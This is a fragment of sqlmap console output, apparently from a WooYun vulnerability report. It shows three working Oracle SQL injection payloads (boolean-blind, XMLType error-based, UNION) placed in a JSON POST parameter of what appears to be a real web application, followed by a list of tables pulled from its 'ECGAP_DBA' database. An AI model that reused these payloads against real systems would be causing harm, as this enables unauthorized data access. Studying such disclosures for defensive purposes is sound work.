 o process it? [Y/n/q] Y
[10:47:10] [INFO] resuming back-end DBMS 'oracle'
[10:47:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"params":{"javaClass":"org.loushang.next.data.ParameterSet","map":
{"code":"410100000000' AND 1869=1869 AND 'pkMH'='pkMH"},"length":1}}
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: {"params":{"javaClass":"org.loushang.next.data.ParameterSet","map":
{"code":"410100000000' AND 8765=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)
||CHR(113)||CHR(113)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (8765=8765) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(98)||CHR(107)||CHR(113)||CHR(62))
) FROM DUAL) AND 'gRoP'='gRoP"},"length":1}}
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: {"params":{"javaClass":"org.loushang.next.data.ParameterSet","map":
{"code":"410100000000' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(113)||CHR(113)||
CHR(107)||CHR(113)||CHR(70)||CHR(66)||CHR(107)||CHR(116)||CHR(84)||CHR(78)||CHR(
111)||CHR(119)||CHR(105)||CHR(80)||CHR(113)||CHR(98)||CHR(98)||CHR(107)||CHR(113
) FROM DUAL-- "},"length":1}}
---
[10:47:11] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:47:11] [INFO] fetching tables for database: 'ECGAP_DBA'
Database: ECGAP_DBA
[667 tables]
+--------------------------------+
| ACCEPTCODESEQUENCE             |
| ACTFAREACCOUNT_ORG             |
| ACTFAREAUDITING                |
| ACTFAREAUDITINGRESON           |
| ACTFAREBANK                    |
| ACTFAREBILL                    |
| ACTFAREBILLDETAIL              |
| ACTFARED                       |
| ACTFAREDCANCELBILL             |
| ACTFAREDTYPE                   |
| ACTFAREELEPOSITON              |
| ACTFAREINSTANCE                |
| ACTFAREINSTANCE_EXT            |
| ACTFAREORG_BANK                |
| ACTFAREPROJECT                 |
| ACTFARESCOPE                   |
| ACTFARESTAND                   |
| ACTFARESTANDMAPPING            |
| ACTFARESUPPLY                  |
| ACTFAREVERIFY                  |
| ACTFARE_REFUND                 |
| ACTINSTANCEBASIC               |
| ACTINSTANCEINVOKEQUEUE         |
| ACTIVITYMODELS                 |
www.wooyun.org